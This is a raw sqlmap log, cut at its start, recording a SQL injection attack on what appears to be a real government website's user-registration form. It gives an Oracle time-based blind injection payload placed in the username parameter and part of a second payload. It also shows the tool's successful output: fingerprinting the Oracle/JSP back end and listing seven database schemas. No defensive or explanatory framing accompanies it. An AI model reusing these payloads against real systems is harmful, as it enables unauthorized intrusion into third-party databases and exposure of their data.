 |CHR(98)||CHR(113)||CHR(62))) FROM DUAL) AND 'jpaW'='jpaW
Type: AND/OR time-based blind
Title: Oracle AND time-based blind (heavy query)
Payload: webuser_pass_word=88952634&confirm_password=88952634&webuser_true_name=88952634&webuser
_email=88952634&webuser_sex=%EF%BF%BD%EF%BF%BD&useratt_dx_political=88952634&webuser_company=8895263
4&useratt_dx_duty=88952634&webuser_address=88952634&webuser_tel=88952634&webuser_industry=88952634&u
seratt_dx_grade=88952634&imageField=88952634&action=add&webuser_web_user_id=null&webuser_channel_id=
15000000&from=self&useratt_dx_education=%EF%BF%BD%D0%BE%EF%BF%BD%EF%BF%BD%EF%BF%BD&webuser_user_name
=88952634' AND 3027=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS T2,ALL_USERS T3,ALL_USERS T4,ALL_US
ERS T5) AND 'keNa'='keNa
---
[15:29:24] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[15:29:24] [WARNING] schema names are going to be used on Oracle for enumeration as the counterpart
to database names on other DBMSes
[15:29:24] [INFO] fetching database (schema) names
[15:29:24] [INFO] the SQL query used returns 7 entries
[15:29:24] [INFO] resumed: CTXSYS
[15:29:24] [INFO] resumed: DX4
[15:29:24] [INFO] resumed: MDSYS
[15:29:24] [INFO] resumed: SYS
[15:29:24] [INFO] resumed: SYSTEM
[15:29:24] [INFO] resumed: WKSYS
[15:29:24] [INFO] resumed: WMSYS
available databases [7]:
[*] CTXSYS
[*] DX4
[*] MDSYS
[*] SYS
[*] SYSTEM
[*] WKSYS
[*] WMSYS
[15:29:24] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\wor
k.tjdx.gov.cn'